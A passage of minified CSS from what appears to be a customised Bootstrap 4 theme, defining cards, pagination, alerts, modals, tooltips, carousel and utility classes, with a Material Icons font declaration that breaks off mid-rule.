.card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#ffb400;border-color:#ffb400}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#ffb400;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#ddd;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#ffb400}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#2592a9}.tag-success{background-color:#ffb400}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#ddd;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#333}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#ddd;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#ddd;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#ddd;border-radius:0}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}.progress-success[value]::-webkit-progress-value{background-color:#ffb400}.progress-success[value]::-moz-progress-bar{background-color:#ffb400}.progress-success[value]::-ms-fill{background-color:#ffb400}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#ddd}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#ffb400;border-color:#ffb400}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:400;line-height:1;color:#000}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;height:20px;width:20px;line-height:20px;float:right}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;-webkit-transition:transform .3s ease-out;-moz-transition:transform .3s ease-out;-o-transition:transform .3s ease-out;-ms-transition:transform .3s ease-out;transform:translateY(-25%);-webkit-transform:translateY(-25%);-moz-transform:translateY(-25%);-o-transform:translateY(-25%);-ms-transform:translateY(-25%)}.modal.in .modal-dialog{transform:translate(0);-webkit-transform:translate(0);-moz-transform:translate(0);-o-transform:translate(0);-ms-transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{line-height:18px;color:#333;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transition:all 0.5s ease-in-out 0ms;-webkit-transition:all 0.5s ease-in-out 0ms;-moz-transition:all 0.5s ease-in-out 0ms;-o-transition:all 0.5s ease-in-out 0ms;-ms-transition:all 0.5s ease-in-out 0ms}.modal-header .close:hover{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);outline:none}.modal-header:after{content:"";display:table;clear:both}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#ffb400!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#ffb400!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}a.text-muted:focus,a.text-muted:hover{color:#616161!important}.text-primary{color:#ffb400!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#ffb400!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#373a3c!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2021!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:991px){.hidden-sm-down{display:none!important}}@media (min-width:992px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material 